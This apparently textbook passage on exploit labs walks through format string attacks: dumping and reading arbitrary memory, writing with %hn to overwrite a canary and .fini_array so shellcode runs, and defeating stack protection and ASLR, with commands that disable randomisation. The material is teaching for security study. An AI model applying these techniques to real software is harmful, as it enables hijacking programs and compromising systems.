
NOTE The Canary value is just a placeholder for now. It is important to realize that your value will certainly be different. For that matter, your system may produce different values for all the examples in this chapter; however, the results should be the same.
Lab 11-1: Reading from Arbitrary Memory NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
We will now begin to take advantage of the vulnerable program. We will start slowly and then pick up speed. Buckle up, here we go!
As shown in Table 11-1, the %x format token is used to provide a hex value. So, by supplying a few %08x tokens to our vulnerable program, we should be able to dump the stack values to the screen:
$ ./fmtstr “AAAA %08x %08x %08x %08x”
AAAA bffffd2d 00000648 00000774 41414141
Canary at 0x08049734 = 0x00000000
$
The 08 is used to define the precision of the hex value (in this case, 8 bytes wide). Notice that the format string itself was stored on the stack, proven by the presence of our AAAA (0x41414141) test string. The fact that the fourth item shown (from the stack) was our format string depends on the nature of the format function used and the location of the vulnerable call in the vulnerable program. To find this value, simply use brute force and keep increasing the number of %08x tokens until the beginning of the format string is found. For our simple example (fmtstr), the distance, called the (offset, is defined as 4.
Because we control the format string, we can place anything in it we like (well, almost anything). For example, if we wanted to read the value of the address located in the fourth parameter, we could simply replace the fourth format token with %s, as shown:
$ ./fmtstr “AAAA %08x %08x %08x %s”
Segmentation fault
$
Why did we get a segmentation fault? Because, as you recall, the %s format token will take the next parameter on the stack (in this case, the fourth one) and treat it like a memory address to read from (by reference). In our case, the fourth value is AAAA, which is translated in hex to 0x41414141, which (as we saw in the previous chapter) causes a segmentation fault.
So how do we read from arbitrary memory locations? Simple: we supply valid addresses within the segment of the current process. We will use the following helper program to assist us in finding a valid address:

The purpose of this program is to fetch the location of environment variables from the system. To test this program, let’s check for the location of the SHELL variable, which stores the location of the current user’s shell:
$ ./getenv SHELL
SHELL is located at 0xbffff76e
NOTE Remember to disable the ASLR on current Kali versions (see the section “Address Space Layout Randomization (ASLR),” later in this chapter). Otherwise, the found address for the SHELL variable will vary and the following exercises won’t work.
Now that we have a valid memory address, let’s try it. First, remember to reverse the memory location because this system is little-endian:

Success! We were able to read up to the first NULL character of the address given (the SHELL environment variable). Take a moment to play with this now and check out other environment variables. To dump all environment variables for your current session, type env | more at the shell prompt.
Simplifying the Process with Direct Parameter Access To make things even easier, you may even access the fourth parameter from the stack by what is called direct parameter access. The #$ format token is used to direct the format function to jump over a number of parameters and select one directly. Here is an example:
Now when you use the direct parameter format token from the command line, you need to escape the $ with a \ in order to keep the shell from interpreting it. Let’s put this all to use and reprint the location of the SHELL environment variable:

Notice how short the format string can be now.
CAUTION The preceding format works for bash. Other shells such as tcsh require other formats, such as the following: $ ./fmtstr ‘printf “\x84\xfd\xff\xbf”’‘%4\$s’ Notice the use of a single quote on the end. To make the rest of the chapter’s examples easy, use the bash shell.
Using format string errors, we can specify formats for printf and other printing functions that can read arbitrary memory from a program. Using %x, we can print hex values in order to find parameter location in the stack. Once we know where our value is being stored, we can determine how the printf processes it. By specifying a memory location and then specifying the %s directive for that location, we cause the application to print out the string value at that location.
Using direct parameter access, we don’t have to work through the extra values on the stack. If we already know where positions are in the stack, we can access parameters using %3$s to print the third parameter or %4$s to print the fourth parameter on the stack. This will allow us to read any memory address within our application space as long as it doesn’t have null characters in the address.
For this example, we will try to overwrite the canary address 0x08049734 with the address of shellcode (which we will store in memory for later use). We will use this address because it is visible to us each time we run fmtstr, but later we will see how we can overwrite nearly any address.
As shown by Blaess, Grenier, and Raynal, the easiest way to write 4 bytes in memory is to split it up into two chunks (two high-order bytes and two low-order bytes) and then use the #$ and %hn tokens to put the two values in the right place.1
For example, let’s put our shellcode from the previous chapter into an environment variable and retrieve the location:

If we wish to write this value into memory, we would split it into two values:
• Two high-order bytes (HOB): 0xbfff
• Two low-order bytes (LOB): 0xff50
As you can see, in our case, HOB is less than (<) LOB, so we would follow the first column in Table 11-2.

Table 11-2 The Magic Formula to Calculate Your Exploit Format String
Now comes the magic. Table 11-2 presents the formula to help us construct the format string used to overwrite an arbitrary address (in our case, the canary address, 0x08049734).
Using Table 11-2 to construct the format string, let’s try to overwrite the canary value with the location of our shellcode.
CAUTION At this point, you must understand that the names of our programs (getenv and fmtstr) need to be the same length. This is because the program name is stored on the stack at startup, and therefore the two programs will have different environments (and locations of the shellcode in this case) if their names are of different lengths. If you named your programs something different, you will need to play around and account for the difference or simply rename them to the same size for these examples to work.
To construct the injection buffer to overwrite the canary address 0x08049734 with 0xbfffff50, follow the formula in Table 11-2. Values are calculated for you in the right column and used here:

CAUTION Once again, your values will be different. Start with the getenv program, and then use Table 11-2 to get your own values. Also, there is actually no new line between the printf and the double quote.
Using string format vulnerabilities, we can also write memory. By leveraging the formula in Table 11-2, we can pick memory locations within the application and overwrite values. This table makes the math easy to compute what values need to be set to manipulate values and then write them into a specific memory location. This will allow us to change variable values as well as set up for more complex attacks.
Okay, so what? We can overwrite a staged canary value…big deal. It is a big deal because some locations are executable and, if overwritten, may lead to system redirection and execution of your shellcode. We will look at one of many such locations, called .fini_array.
When the GNU compiler creates binaries, they are stored in ELF32 file format. This format allows for many tables to be attached to the binary. Among other things, these tables are used to store pointers to functions the file may need often. There are two tools you may find useful when dealing with binary files:
• nm Used to dump the addresses of the sections of the ELF32 format file
• objdump Used to dump and examine the individual sections of the file

And to view a section (say, .comment), you would simply use the objdump tool:

In C/C++, the fini_array section provides a list of functions to run when an application ends. This is used to help an application clean up data or do other processing that may be desired when an application ends. For example, if you wanted to print a message every time the program exited, you would use a destructor. The fini_array section is stored in the binary itself, and can be seen by using nm and objdump.
Let’s take a look at a modified version of strfmt.c that uses a destructor to show where the canary is:

We have modified the program to use a destructor to print the canary value. This is done by defining checkCanary with a destructor attribute, and then creating the new function in the program. Now instead of printing the canary value out in the main function, it will print when the program ends.
Let’s explore the nm and objdump output. To start, nm will allow us to dump the symbols. We are looking for the destructors (dtors) fini_array element.

We see here that our fini_array entry is at 0x08049634. Next, we would want to see what functions are being called. To do this, we can use objdump. This will dump information about the fini_array section for us.

Here, we can see that the section shows the address of the fini_array. This value matches up with what we saw from our nm output. Next, there are two functions in the array. The address of the two functions can be seen after the location of the array. These are in little-endian byte order (reverse order). Now we can use nm to determine where these functions point to:
$ nm ./fmtstr | grep -e 08048430 -e 080484ba08048430 t __do_global_dtors_aux080484ba t checkCanary
We can see from here that two destructors are called upon execution. One is the do_global_dtors_aux function and the other is the checkCanaryfunction.
Now back to our vulnerable format string program, fmtstr.
It turns out that if we overwrite an existing function pointer in the fini_array section with our target return address (in this case, our shellcode address), the program will happily jump to that location and execute. To get the first pointer location or the end marker, simply add 4 bytes to the fini_array location. In our case, this is
0x8049634 + 4 = 0x8049638
which goes in our second memory slot, bolded in the following code.
Follow the same first column of Table 11-2 to calculate the required format string to overwrite the new memory address 0x0804951c with the address of the shellcode: 0xbffffe3f in our case. Here goes:

Success! Relax, you earned it.
There are many other useful locations to overwrite. Here are some examples:
• The global offset table
• Global function pointers
• The atexit handlers
• Stack values
• Program-specific authentication variables
And there are many more; see “For Further Reading” for more ideas.
Leveraging string format weaknesses, we have the ability to overwrite memory, including function pointers. By using the techniques from Lab 11-2 along with the destructors inherent to a binary, we can alter application flow. By putting shellcode into an environment variable and identifying the location of that shellcode, we know where the application should be diverted to. Using the printf statement, we can overwrite that location into the .fini_array array to be executed on application completion.
Since buffer overflows and heap overflows have come to be, many programmers have developed memory protection schemes to prevent these attacks. As you will see, some work, some don’t.
Several improvements have been made to the gcc compiler, starting in GCC 4.1.
Libsafe is a dynamic library that allows for the safer implementation of the following dangerous functions:
• strcpy()
• strcat()
• sprintf(), vsprintf()
• getwd()
• gets()
• realpath()
• fscanf(), scanf(), sscanf()
Libsafe overwrites these dangerous libc functions, replacing the bounds and input-scrubbing implementations, thereby eliminating most stack-based attacks. However, there is no protection offered against the heap-based exploits described in this chapter.
StackShield is a replacement to the gcc compiler that catches unsafe operations at compile time. Once it’s installed, the user simply issues shieldgcc instead of gcc to compile programs. In addition, when a function is called, StackShield copies the saved return address to a safe location and restores the return address upon returning from the function.
StackGuard was developed by Crispin Cowan of Immunix.com and is based on a system of placing “canaries” between the stack buffers and the frame state data. If a buffer overflow attempts to overwrite saved eip, the canary will be damaged and a violation will be detected.
Stack Smashing Protection (SSP), formerly called ProPolice, is now developed by Hiroaki Etoh of IBM and improves on the canary-based protection of StackGuard by rearranging the stack variables to make them more difficult to exploit. In addition, a new prolog and epilog are implemented with SSP.
The following is the previous prolog:

As shown in Figure 11-2, a pointer is provided to ArgC and checked after the return of the application, so the key is to control that pointer to ArgC, instead of saved Ret.

Figure 11-2 Old and new prolog
Because of this new prolog, a new epilog is created:

Back in Chapter 10, we discussed how to handle overflows of small buffers by using the end of the environment segment of memory. Now that we have a new prolog and epilog, we need to insert a fake frame, including a fake Ret and fake ArgC, as shown in Figure 11-3.

Figure 11-3 Using a fake frame to attack small buffers
Using this fake frame technique, we can control the execution of the program by jumping to the fake ArgC, which will use the fake Ret address (the actual address of the shellcode). The source code of such an attack follows:
NOTE The preceding code actually works for both cases, with and without stack protection on. This is a coincidence, due to the fact that it takes 4 bytes less to overwrite the pointer to ArgC than it did to overwrite saved Ret under the previous way of performing buffer overflows.
The preceding code can be executed as follows:

SSP has been incorporated in GCC (starting in version 4.1) and is on by default. It may be disabled with the –fno-stack-protector flag, and it can be forced by using –fstack-protector-all.
You may check for the use of SSP by using the objdump tool:

Notice the call to the stack_chk_fail@plt function, compiled into the binary.
NOTE As implied by their names, none of the tools described in this section offers any protection against heap-based attacks.
GCC has implemented a non-executable stack, using the GNU_STACK ELF markings. This feature is on by default (starting in version 4.1) and may be disabled with the –z execstack flag, as shown here:

Notice that in the first command the RW flag is set in the ELF markings, and in the second command (with the –z execstack flag) the RWE flag is set in the ELF markings. The flags stand for read (R), write (W), and execute (E).
In this lab, we looked at how to determine if stack protections are in place as well as how to bypass them. Using a fake frame, we can get our shellcode to execute by controlling where the application returns.
Although many protection schemes are introduced by kernel-level patches and scripts, we will mention only a few of them here.
Early on, developers realized that program stacks and heaps should not be executable and that user code should not be writable once it is placed in memory. Several implementations have attempted to achieve these goals.
The Page-eXec (PaX) patches attempt to provide execution control over the stack and heap areas of memory by changing the way memory paging is done. Normally, a page table entry (PTE) exists for keeping track of the pages of memory and caching mechanisms called data and instruction translation look-aside buffers (TLBs). The TLBs store recently accessed memory pages and are checked by the processor first when accessing memory. If the TLB caches do not contain the requested memory page (a cache miss), then the PTE is used to look up and access the memory page. The PaX patch implements a set of state tables for the TLB caches and maintains whether a memory page is in read/write mode or execute mode. As the memory pages transition from read/write mode into execute mode, the patch intervenes, logging and then killing the process making this request. PaX has two methods to accomplish non-executable pages. The SEGMEXEC method is faster and more reliable, but splits the user space in half to accomplish its task. When needed, PaX uses a fallback method, PAGEEXEC, which is slower but also very reliable.
Red Hat Enterprise Server and Fedora offer the ExecShield implementation of non-executable memory pages. Although quite effective, it has been found to be vulnerable under certain circumstances and to allow data to be executed.
The intent of ASLR is to randomize the following memory objects:
• Executable image
• Brk()-managed heap
• Library images
• Mmap()-managed heap
• User space stack
• Kernel space stack
PaX, in addition to providing non-executable pages of memory, fully implements the preceding ASLR objectives. grsecurity (a collection of kernel-level patches and scripts) incorporates PaX and has been merged into many versions of Linux. Red Hat and Fedora use a Position Independent Executable (PIE) technique to implement ASLR. This technique offers less randomization than PaX, although they protect the same memory areas. Systems that implement ASLR provide a high level of protection from “return into libc” exploits by randomizing the way the function pointers of libc are called. This is done through the randomization of the mmap() command and makes finding the pointer to system() and other functions nearly impossible. However, using brute-force techniques to find function calls such as system() is possible.
On Debian- and Ubuntu-based systems, the following command can be used to disable ASLR:
root@quazi(/tmp):# echo 0 > /proc/sys/kernel/randomize_va_space
On Red Hat–based systems, the following commands can be used to disable ASLR:
root@quazi(/tmp):# echo 1 > /proc/sys/kernel/exec-shield
root@quazi(/tmp):# echo 1 > /proc/sys/kernel/exec-shield-randomize
“Return to libc” is a technique that was developed to get around non-executable stack memory protection schemes such as PaX and ExecShield. Basically, the technique uses the controlled eip to return execution into existing glibc functions instead of shellcode. Remember, glibc is the ubiquitous library of C functions used by all programs. The library has functions such as system() and exit(), both of which are valuable targets. Of particular interest is the system() function, which is used to run programs on the system. All you need to do is munge (shape or change) the stack to trick the system() function into calling a program of your choice, say /bin/sh.
To make the proper system() function call, we need our stack to look like this:

We will overflow the vulnerable buffer and exactly overwrite the old saved eip with the address of the glibc system() function. When our vulnerable main() function returns, the program will return into the system() function as this value is popped off the stack into the eip register and executed. At this point, the system() function will be entered and the system() prolog will be called, which will build another stack frame on top of the position marked “Filler,” which for all intents and purposes will become our new saved eip (to be executed after the system() function returns). Now, as you would expect, the arguments for the system() function are located just below the newly saved eip (marked “Filler” in the diagram). Because the system() function is expecting one argument (a pointer to the string of the filename to be executed), we will supply the pointer of the string “/bin/sh” at that location. In this case, we don’t actually care what we return to after the system function executes. If we did care, we would need to be sure to replace Filler with a meaningful function pointer such as exit().
NOTE Stack randomization makes these types of attacks very hard (not impossible) to do. Basically, brute force needs to be used to guess the addresses involved, which greatly reduces your odds of success. As it turns out, the randomization varies from system to system and is not truly random.
Let’s look at an example. Start by turning off stack randomization:
# echo 0 > /proc/sys/kernel/randomize_va_space
Take a look at the following vulnerable program:
